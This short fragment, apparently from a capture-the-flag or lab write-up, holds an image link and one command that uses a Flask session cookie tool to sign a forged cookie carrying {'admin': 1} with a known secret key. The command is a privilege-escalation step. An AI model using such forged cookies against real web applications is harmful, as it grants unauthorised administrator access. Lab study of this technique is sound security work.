 python flask_session_cookie_manager3.py encode -s "28d470b5a8164df4b6c77ce187e52e6d*abcdefgh" -t "{'admin': 1}"